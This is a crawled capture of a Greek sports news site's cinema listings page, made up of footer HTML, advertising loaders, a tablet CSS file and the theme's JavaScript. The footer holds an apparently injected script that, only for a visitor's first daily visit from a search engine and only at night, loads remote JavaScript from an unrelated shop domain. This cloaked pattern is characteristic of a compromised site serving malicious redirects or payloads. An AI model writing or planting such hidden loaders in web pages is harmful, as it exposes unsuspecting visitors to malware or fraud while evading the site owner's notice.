	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/ektos-athlitismoy/itemlist" >Εκτός Αθλητισμού</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/49-star-cinema" >ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ</a></li> <li class="separator">/</li> <li>ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 17/05/18</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css
body_size: 1385
content:
#gkUser > .micon {
  width: 32px;
  display: inline-block;
}
#gkUser #gk-login-submenu {
  right: 0;
}
.component-header {
  margin: 40px 10px 0 10px;
}
.subpage {
  margin: 10px;
  width: auto !important;
}
#gkLogo.text {
  padding: 0 10px;
}
#gkBg {
  margin-left: 0 !important;
  overflow: hidden;
}
#gkFooter {
  padding: 0 10px 40px 10px;
}
#gkFooterNavPopup {
  right: 10px;
}
#gkSidebarTop {
  display: none;
}
.no-image .item-social-icons {
  right: 80px !important;
}
#gkContent,
#gkSidebar,
#gk-content-wrapper {
  width: 100% !important;
}
#gkSidebar .box {
  padding: 10px !important;
}
#gkSidebar {
  padding: 0 !important;
}
#gkSidebar .box:first-child {
  padding-top: 10px !important;
}
#gkSidebar .box {
  border-top: none !important;
  float: left;
  margin-top: 0 !important;
  margin-bottom: 30px !important;
  width: 50%;
}
#gkSidebar .box:nth-child(2n+1) {
  clear: both !important;
}
#gkHeaderNav .gkMainMenu {
  display: none;
}
#gkMobileMenu {
  display: block;
  white-space: nowrap;
}
.only-desktop {
  display: none;
}
.only-tablet {
  display: block;
}
.only-mobile {
  display: none;
}
.no-desktop {
  display: block;
}
.no-tablet {
  display: none;
}
.no-mobile {
  display: block;
}
#sbox-window,
#sbox-window iframe {
  width: 720px !important;
  max-width: 720px !important;
  left: 10px !important;
}
body .gkCols4 .box {
  margin-bottom: 30px !important;
}
body .gkCols4 .box.gkmod-1 {
  width: 100%;
}
body .gkCols4 .box.gkmod-2 {
  width: 50%;
}
body .gkCols4 .box.gkmod-3 {
  width: 50%;
}
body .gkCols4 .box.gkmod-4,
body .gkCols4 .box.gkmod-more {
  width: 50%;
}
body .gkCols4 .box:nth-child(2n+1) {
  clear: both;
}
body .gkCols4 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
body .gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
body .gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 50% !important;
}
body .gkCols6 .box {
  margin-bottom: 30px !important;
}
body .gkCols6 .box.gkmod-1 {
  width: 100%;
}
body .gkCols6 .box.gkmod-2 {
  width: 50%;
}
body .gkCols6 .box.gkmod-3 {
  width: 33.3%;
}
body .gkCols6 .box.gkmod-4,
body .gkCols6 .box.gkmod-more {
  width: 33.3%;
}
body .gkCols6 .box.gkmod-5,
body .gkCols6 .box.gkmod-more {
  width: 33.3%;
}
body .gkCols6 .box.gkmod-6,
body .gkCols6 .box.gkmod-more {
  width: 33.3%;
}
body .gkCols6 .box:nth-child(3n+1) {
  clear: both;
}
body .gkCols6 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
body .gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
body .gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
body .gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4) {
  width: 33.3% !important;
}
body .gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
body .gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 33.3% !important;
}
.items-row > div {
  margin-bottom: 50px;
  padding: 0 !important;
}
#gkMainbody {
  margin-bottom: 30px;
}
.gkCols[data-cols="4"] > div,
.gkCols[data-cols="5"] > div {
  margin-bottom: 30px;
  width: 50%;
}
.gkCols[data-cols="4"] > div:nth-child(2n+1),
.gkCols[data-cols="5"] > div:nth-child(2n+1) {
  clear: both;
}
.pagination ul li a,
.pagination ul li span {
  margin: 3px 7px 3px 0;
}
.gkCols3 > div,
.gkCols4 > div,
.gkCols6 > div {
  margin: 20px -10px;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  padding: 0 10px;
}
.error-page h1 {
  font-size: 50px;
}
.error-page h2 {
  font-size: 1.6rem;
  margin-bottom: 50px;
}
.error-page .subpage {
  margin: 20px 10px;
  width: auto;
}
.box.border1 .box-wrap,
.box.border2 .box-wrap {
  padding: 2.4rem 2.4rem 1.4rem 2.4rem;
}
.user-page .item-author-details .item-desc {
  font-size: 1.2rem;
}
.user-page .item-author-details h1 {
  font-size: 1.6rem;
  margin: 0;
}
.user-page .item-author-details > img {
  max-width: 50px !important;
}
.gk-cols > div {
  padding-top: 10px;
  padding-bottom: 10px;
}
.gk-cols .gk-cols > div {
  padding-top: 0;
  padding-bottom: 0;
}
.gk-cols > div.col-t-width-5 {
  width: 5%;
}
.gk-cols > div.col-t-width-10 {
  width: 10%;
}
.gk-cols > div.col-t-width-15 {
  width: 15%;
}
.gk-cols > div.col-t-width-20 {
  width: 20%;
}
.gk-cols > div.col-t-width-25 {
  width: 25%;
}
.gk-cols > div.col-t-width-30 {
  width: 30%;
}
.gk-cols > div.col-t-width-35 {
  width: 35%;
}
.gk-cols > div.col-t-width-40 {
  width: 40%;
}
.gk-cols > div.col-t-width-45 {
  width: 45%;
}
.gk-cols > div.col-t-width-50 {
  width: 50%;
}
.gk-cols > div.col-t-width-55 {
  width: 55%;
}
.gk-cols > div.col-t-width-60 {
  width: 60%;
}
.gk-cols > div.col-t-width-65 {
  width: 65%;
}
.gk-cols > div.col-t-width-70 {
  width: 70%;
}
.gk-cols > div.col-t-width-75 {
  width: 75%;
}
.gk-cols > div.col-t-width-80 {
  width: 80%;
}
.gk-cols > div.col-t-width-85 {
  width: 85%;
}
.gk-cols > div.col-t-width-90 {
  width: 90%;
}
.gk-cols > div.col-t-width-95 {
  width: 95%;
}
#search-searchword,
#finder-search input {
  width: 400px;
}
.profile,
.profile-edit {
  max-width: 100%;
}
#gkMainbody .box {
  padding: 20px;
}
.box img {
  max-width: 100%;
  width: 100%;
}
.nspImageWrapper img {
  height: auto !important;
  width: 100% !important;
}
.nsp-switch-ui {
  display: none;
}
.nsp-switch .nspArt {
  padding: 5px !important;
}
.gkNspPM-VideoList figcaption {
  padding: 0 8px;
}
.gkNspPM-VideoList figcaption {
  bottom: 7px;
}
.gkNspPM-VideoList .gkItem .gkImageWrap:after {
  font-size: 2.4rem;
}
#gkMainbody {
  margin-bottom: 0px;
}
#gkBottom1,
#gkBottom2,
#gkBottom3,
#gkBottom4,
#gkBottom5,
#gkBottom6,
#gkBottom7,
#gkBottom8,
#gkBottom9 {
  padding: 40px 20px;
}
.gk-modules-block + .gk-modules-block:before {
  left: 20px;
  right: 20px;
}
.gkTabsNav li {
  font-size: 1.3rem;
}
.single-page .header-wrap .item-social-icons {
  right: 75px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js
body_size: 5194
content:
// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {
	// smooth anchor scrolling
	if(!(jQuery('#gkMainbody').find('.subpage').length && jQuery('#gkMainbody').find('.subpage').hasClass('edit')) && !jQuery('#gkMainbody').find('.subpage').find('form#modules-form')) {
		jQuery('a[href*="#"]').on('click', function (e) {
	        e.preventDefault();
	        if(this.hash !== '' && this.hash.indexOf('carousel') === -1) {
	            var target = jQuery(this.hash);

	            if(this.hash !== '' && this.href.replace(this.hash, '') == window.location.href.replace(window.location.hash, '')) {
	                if(target.length && this.hash !== '#') {
	                    jQuery('html, body').stop().animate({
	                        'scrollTop': target.offset().top
	                    }, 1000, 'swing', function () {
	                        if(this.hash !== '#') {
	                            window.location.hash = target.selector;
	                        }
	                    });
	                } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	                	window.location.href = this.href;
	                }
	            } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	            	window.location.href = this.href;
	            }
	        }
	    });
    }

    // Social icons
    jQuery('.item-social-icons').click(function() {
    	jQuery(this).toggleClass('open');
    	jQuery(this).parent().toggleClass('social-open');
    });

    // Footer popup menu
    jQuery('#gkFooterNavPopup .micon').click(function() {
    	jQuery(this).parent().toggleClass('open');
    });

    jQuery('#gkFooterNavPopup').find('.gk-footer-popup a').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });

    jQuery('#gkFooterNavPopup').find('.gk-footer-popup').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });

    // Search button
    jQuery('#gkSearch .micon').click(function() {
    	jQuery('#gkSearch .micon').parent().toggleClass('open');
    });

	// K2 font-size switcher fix
	if(jQuery('#fontIncrease').length > 0 && jQuery('.itemIntroText').length > 0) {
		jQuery('#fontIncrease').click(function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText largerFontSize');
		});

		jQuery('#fontDecrease').click( function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText smallerFontSize');
		});
	}

	// login popup
	if(jQuery('#gkUser .micon').length && jQuery('#gk-login-submenu').length) {
		var submenu = jQuery('#gk-login-submenu');

		jQuery('#gkUser .micon').click(function() {
			if(jQuery('#gkUser').hasClass('gk-open')) {
				jQuery('#gkUser').removeClass('gk-open');

				setTimeout(function() {
					submenu.css('display', 'none');
				}, 350);
			} else {
				submenu.css('display', 'block');

				setTimeout(function() {
					jQuery('#gkUser').addClass('gk-open');
				}, 50);
			}
		});
	}

	// Social icons
	if(jQuery('.gk-social-icons').length) {
		var social_icons = jQuery('.gk-social-icons');
		social_icons.click(function() {
			var item = jQuery(this);

			if(!item.attr('data-click-block') || item.attr('data-click-block') == '') {
				if(item.hasClass('clicked')) {
					item.removeClass('show');
					setTimeout(function() {
						item.removeClass('clicked');
						item.attr('data-click-block', '');
					}, 350);
				} else {
					item.addClass('clicked');
					item.attr('data-click-block', 'true');

					setTimeout(function() {
						item.addClass('show');
					}, 50);

					setTimeout(function() {
						item.attr('data-click-block', '');
					}, 300);
				}
			}
		});
	}

	// Fix for the containers width
	if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
		if(!jQuery(document.body).hasClass('error-page')) {
			jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
		}
	}

	jQuery(window).resize(function() {
		if(!jQuery(document.body).hasClass('error-page')) {
			if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
				jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
			}
		}
	});

	// PhotoSwipe script
	var initPhotoSwipeFromDOM = function(gallerySelector) {
	    // parse slide data (url, title, size ...) from DOM elements
	    // (children of gallerySelector)
	    var parseThumbnailElements = function(el) {
	        var thumbElements = jQuery(el).find('a'),
	            numNodes = thumbElements.length,
	            items = [],
	            figureEl,
	            linkEl,
	            size,
	            item;

	        thumbElements.each(function(i, link) {
	            link = jQuery(link);
	            size = link.attr('data-size').split('x');

	            // create slide object
	            item = {
	                src: link.attr('href'),
	                w: parseInt(size[0], 10),
	                h: parseInt(size[1], 10)
	            };

	            if(link.attr('data-title') || link.attr('data-desc')) {
	                item.title = '';

	                if(link.attr('data-title')) {
	                	item.title += '<h3>' + link.attr('data-title') + '</h3>';
	                }

	                if(link.attr('data-desc')) {
	                	item.title += '<span>' + link.attr('data-desc') + '</span>';
	                }
	            }

	            item.msrc = link.find('img').first().attr('src');
	            item.el = link; // save link to element for getThumbBoundsFn
	            // Detect the data-order attribute
	            if(
	            	jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
	            	link.attr('data-order')
	            ) {
	            	items[parseInt(link.attr('data-order'), 10) - 1] = item;
	            } else {
	            	items.push(item);
	            }
	        });

	        return items;
	    };

	    // find nearest parent element
	    var closest = function closest(el, fn) {
	        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
	    };

	    // triggers when user clicks on thumbnail
	    var onThumbnailsClick = function(e) {
	        e.preventDefault();
	        // find root element of slide
	        var clickedListItem = closest(e.target, function(el) {
	            return (el.tagName && el.tagName.toUpperCase() === 'A');
	        });

	        if(!clickedListItem) {
	            return;
	        }

	        // find index of clicked item by looping through all child nodes
	        // alternatively, you may define index via data- attribute
	        var clickedGallery = jQuery(clickedListItem).parents('.gk-gallery'),
	            childNodes = clickedGallery.find('a'),
	            numChildNodes = childNodes.length,
	            nodeIndex = 0,
	            index;

	        for (var i = 0; i < numChildNodes; i++) {
	            if(childNodes[i] === clickedListItem) {
	                index = nodeIndex;
	                break;
	            }
	            nodeIndex++;
	        }

			if(
				jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
				clickedListItem.hasAttribute('data-order')
			) {
				index = parseInt(clickedListItem.getAttribute('data-order'), 10) - 1;
			}

	        if(index >= 0) {
	            // open PhotoSwipe if valid index found
	            openPhotoSwipe( index, clickedGallery );
	        }
	        return false;
	    };

	    // parse picture index and gallery index from URL (#&pid=1&gid=2)
	    var photoswipeParseHash = function() {
	        var hash = window.location.hash.substring(1),
	        params = {};

	        if(hash.length < 5) {
	            return params;
	        }

	        var vars = hash.split('&');
	        for (var i = 0; i < vars.length; i++) {
	            if(!vars[i]) {
	                continue;
	            }
	            var pair = vars[i].split('=');
	            if(pair.length < 2) {
	                continue;
	            }
	            params[pair[0]] = pair[1];
	        }

	        if(params.gid) {
	            params.gid = parseInt(params.gid, 10);
	        }

	        if(!params.hasOwnProperty('pid')) {
	            return params;
	        }
	        params.pid = parseInt(params.pid, 10);
	        return params;
	    };

	    var openPhotoSwipe = function(index, galleryElement, disableAnimation) {
	        var pswpElement = document.querySelectorAll('.pswp')[0],
	            gallery,
	            options,
	            items;

	        items = parseThumbnailElements(galleryElement);

	        // define options (if needed)
	        options = {
	            index: index,
	            showHideOpacity: true,
	            hideAnimationDuration: 0,
	            showAnimationDuration: 0,


	            // define gallery index (for URL)
	            galleryUID: jQuery(galleryElement).attr('data-pswp-uid'),

	            getThumbBoundsFn: function(index) {
	                // See Options -> getThumbBoundsFn section of documentation for more info
	                var thumbnail = items[index].el.find('img').first(), // find thumbnail
	                    rect = {
	                    	"left": thumbnail.offset().left,
	                    	"top": thumbnail.offset().top,
	                    	"width": thumbnail.outerWidth()
	                    };
	                return {x:rect.left, y:rect.top, w:rect.width};
	            }

	        };

	        if(disableAnimation) {
	            options.showAnimationDuration = 0;
	        }

	        // Pass data to PhotoSwipe and initialize it
	        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
	        gallery.init();
	    };

	    // loop through all gallery elements and bind events
	    var galleryElements = jQuery(gallerySelector);

	    for(var i = 0, l = galleryElements.length; i < l; i++) {
	        galleryElements[i].setAttribute('data-pswp-uid', i+1);
	        galleryElements[i].onclick = onThumbnailsClick;
	    }

	    // Parse URL and open gallery if it contains #&pid=3&gid=1
	    var hashData = photoswipeParseHash();
	    if(hashData.pid > 0 && hashData.gid > 0) {
	        openPhotoSwipe( hashData.pid - 1 ,  galleryElements[ hashData.gid - 1 ], true );
	    }
	};

	// execute above function if the gallery elements exists
	if(jQuery('.gk-gallery').length) {
		initPhotoSwipeFromDOM(jQuery('.gk-gallery'));
	}

	// Newsletter popup
	var newsletter_submit = jQuery('#gk-newsletter-submit');

	if(newsletter_submit.length) {
		newsletter_submit.click(function() {
			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
		});

		jQuery('#gk-newsletter-popup-close').click(function(e) {
			e.preventDefault();

			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
			jQuery('#gk-newsletter-popup').addClass('hidden-popup');
		});
	}

	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };

    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }

    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social",
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }

        return !!popup;
	}

	// NSP Switch UI
	jQuery('.nsp-switch-ui').each(function(i, ui) {
		ui = jQuery(ui);

		var firstBtn = jQuery(ui.find('.micon')[0]);
		var secondBtn = jQuery(ui.find('.micon')[1]);
		var arts = ui.parent().find('.nspArt');

		var minHeight = jQuery(arts[0]).find('.gkArtContentWrap').outerHeight();

		function nspSwitchUIHelper(art, delay, finalOpacity) {
			setTimeout(function() {
				art.css('opacity', finalOpacity);
			}, delay);
		}

		firstBtn.click(function() {
			var cols = firstBtn.attr('data-cols');

			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}

			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspCol' + cols);
					arts[j].find('.gkArtContentWrap').css('min-height', minHeight + "px");
					arts[j].css('clear', 'none');
				}

				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});

		secondBtn.click(function() {
			var cols = secondBtn.attr('data-cols');

			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}

			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
					arts[j] = jQuery(arts[j]);
					arts[j].attr('class', 'nspArt nspHorizontal nspCol' + cols);
					arts[j].find('.nspImageWrapper').css('background-image', 'url(' + arts[j].find('.nspImageWrapper img').attr('src') + ')');
					arts[j].find('.gkArtContentWrap').css('min-height', arts[j].find('img').outerHeight() + "px");
					arts[j].css('clear', 'none');
				}

				setTimeout(function() {
					for(var j = 0; j < arts.length; j++) {
						var art = jQuery(arts[j]);
						nspSwitchUIHelper(art, 0, 1);
					}
				}, 300);
			}, 350);
		});
	});
});

// Newsletter display
jQuery(window).on('load', function() {
	var newsletter = jQuery('#gk-newsletter-popup');

	if(newsletter.length) {
		switch (newsletter.attr('data-display')) {
		  	case 'direct':
				setTimeout(function() {
					newsletter.removeClass('hidden-popup');
				}, 1000);
				break;
